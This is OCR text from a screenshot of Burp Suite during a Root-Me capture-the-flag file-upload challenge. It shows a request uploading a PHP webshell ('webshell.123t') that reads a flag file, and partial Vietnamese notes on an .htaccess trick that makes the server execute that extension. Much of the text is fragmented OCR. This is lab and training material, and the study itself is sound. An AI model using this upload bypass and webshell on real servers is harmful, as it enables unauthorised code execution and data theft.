 Burp Suite Community Edition Burp Project Intruder Repeater Window Help
E A Thu 6 Jul 11:17
Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn Request Timer JWT Editor Keys
1 × 2 × 3 × +
Send Cancel < >
Target: http://challenge01.root-me.org:59062 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: challenge01.root-me.org:59062
3 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Content-Type: multipart/form-data;
boundary=---------------------------39204528471426
9337843772997645
7 Content-Length: 278
8 Origin: http://challenge01.root-me.org:59062
9 Connection: close
10 Referer:
http://challenge01.root-me.org:59062/index.php
11 Cookie: _ga_SRYSKX09J7=
GS1.1.1688613523.232.1.1688613544.0.0.0; _ga=
GA1.1.1529846502.1647828445; _ga_DWCCJLKX3X=
GS1.1.1667795289.1.1.1667795348.1.0.0;
PHPSESSID-APACHE2RCE=3c7jhjgo1bi5kh72pgoe2emiao
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------392045284714269337843
772997645
15 Content-Disposition: form-data; name="
uploaded_file"; filename="webshell.123t"
16 Content-Type: text/php
17
18 <?php system("cat ../../private/flag.txt"); ?>
19 -----------------------------392045284714269337843
772997645--
20
Search... 0 matches
Done
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Jul 2023 04:17:18 GMT
3 Server: Apache/2.4.54 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 594
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>
Simple File Uploader
</title>
15 <meta http-equiv="Content-Type" content="
text/html; charset=UTF-8" />
16 <meta charset="UTF-8">
17 </head>
18 <body>
19 <form enctype="multipart/form-data" action="
index.php" method="POST">
20 <p>
Please upload any file you like, but no
.php
</p>
21 <input type="file" name="uploaded_file">
</input>
<br/>
22 <input type="submit" value="Upload">
</input>
23 </form>
24 </body>
25 </html>
26
27 The file webshell.123t has been uploaded and is
now available <a href='
uploads/3c7jhjgo1bi5kh72pgoe2emiao/webshell.123t'>
here
</a>
(for ~10 min)!
Search... 0 matches
895 bytes | 519 millis
Inspector
Getting Starte
SEC
an
docker-co
Login defined
admin@ha.
An attacker ca
does not get e
"test/file.php" (
for you). Now
on the server,
To get code ex
<IfModule
php_fla
</IfModul
And again cha
Now calling /u
OFF PHP Security
aw Design Layout References Tell me
Share
Bo... 14 Aa
U ab x₂ x² A A
Paragraph Styles
3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
e .htaccess như sau:
od_php7.c>
gine on
plication/x-httpd-php .123t
text/plain
ung webshell như vậy nha: <?php echo "aaa"; ?> để kiểm tra code có
i không
để file_get_contents(/private/flag.txt) không ra gì hết vì mình không
hư mục root không. Phải kiểm tra từng chút nha!
words Focus 120%